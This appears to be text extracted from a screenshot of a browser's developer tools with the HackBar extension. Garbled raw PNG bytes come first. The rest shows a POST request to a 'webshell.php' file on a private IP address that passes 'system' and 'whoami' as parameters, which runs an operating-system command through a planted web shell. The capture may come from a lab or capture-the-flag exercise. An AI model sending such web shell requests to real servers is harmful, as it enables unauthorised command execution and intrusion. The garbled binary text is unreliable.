 �PNG  IHDR�m�IJPLTE����� pHYs+%IDATcwww-data www-datat|bmqIENDB`
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://172.22.2.18/webshell.php?1=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEA
Body
2=whoami
Name
Upgrade
Name